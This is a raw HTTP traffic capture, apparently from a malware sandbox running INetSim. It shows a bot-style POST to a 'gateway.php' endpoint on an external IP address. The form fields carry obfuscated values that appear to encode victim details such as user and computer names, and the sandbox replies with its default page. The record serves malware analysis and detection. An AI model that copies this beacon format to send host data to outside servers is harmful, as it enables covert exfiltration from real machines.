 POST /w19218317418621031041543/gateway.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 151.248.115.107
Content-Length: 169
Cache-Control: no-cache
page=UFZWBl0BUFBIBAYAUEhRXQMHSAcGVVNIUFIAXFNTVAEHBFZQ&unm=KCQpMiQ3IA==&cnm=NzAxIiA3NkhVIFZcIFMg&query=MgwLAQoSFkU9
NQ==&spec=VldFJwwR&opt=VA&var=NhEEFyEQFhE=&val=bXZ4d3E=HTTP/1.1 200 OK
Content-Type: text/html
Server: INetSim HTTP Server
Connection: Close
Date: Fri, 19 Mar 2021 06:27:10 GMT
Content-Length: 258
<html>
<head>
<title>INetSim default HTML page</title>
</head>